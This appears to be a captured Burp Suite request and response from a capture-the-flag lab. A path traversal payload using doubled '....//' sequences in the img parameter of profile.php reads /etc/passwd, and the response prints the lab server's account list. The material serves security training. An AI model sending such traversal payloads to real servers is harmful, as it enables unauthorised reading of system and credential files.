 Request
Pretty Raw Hex
\n
1 GET /profile.php?img=
....//....//....//....//....//....//....//....//....//....//....//....//....//....//..
..//....//....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: include.thm:50000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://include.thm:50000/dashboard.php
9 Cookie: PHPSESSID=gbvb62jo9gnq3vbbknsie463i7
10 X-PwnFox-Color: orange
11 Priority: u=4
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jun 2024 13:06:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2231
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin